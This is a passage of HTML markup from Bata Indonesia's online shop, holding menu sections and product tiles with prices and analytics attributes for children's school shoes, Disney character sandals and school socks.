        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Unisex School Shoes Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Unisex School Shoes Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/unisex-school-shoes-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/en/kids/school-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School Shoes"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Jump for joy with our range of wonderful kids shoes including wellies, trainers, flip flops &amp; more featuring] Princess Elsa, Mighty Avengers, Spider-Man &amp; other favourites. Disney character footwear is an ideal choice for everyday wear, outings &amp; holidays for your little children, our comfy footwear for your little ones are made from great quality textile and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

Buy Best Disney at Bata. Explore our wide range of Trendy and Comfortable Disney online at Bata Indonesia
"
    data-producturl="https://www.bata.com/id/en/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
